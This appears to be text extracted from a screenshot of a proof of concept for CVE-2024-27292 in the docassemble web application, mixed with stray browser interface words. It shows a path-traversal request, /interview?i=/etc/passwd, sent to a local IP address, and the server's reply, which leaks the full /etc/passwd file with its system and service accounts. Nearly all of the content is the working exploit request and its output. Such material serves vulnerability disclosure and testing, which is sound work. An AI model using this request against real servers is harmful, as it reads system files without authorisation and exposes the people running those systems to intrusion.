 Error
CVE-2024-27292: docAssem
GitHub - jhpyle/docassemble
192.168.201.94/interview?i=/etc/passwd
Error
Sign in
Error
Retry
A block must be in the form of a dictionary.root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/no
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd
Network Management:/:/usr/sbin/nologin epmd:x:100:101::/run/epmd:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin Debian-exim:x:101:102::/var/spool/exim4:/usr/sbin/nologin
messagebus:x:102:103::/nonexistent:/usr/sbin/nologin redis:x:103:105::/var/lib/redis:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin postgres:x:104:107:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash rabbitmq:x:105:108:RabbitMQ messaging
server,,,:/var/lib/rabbitmq:/usr/sbin/nologin
...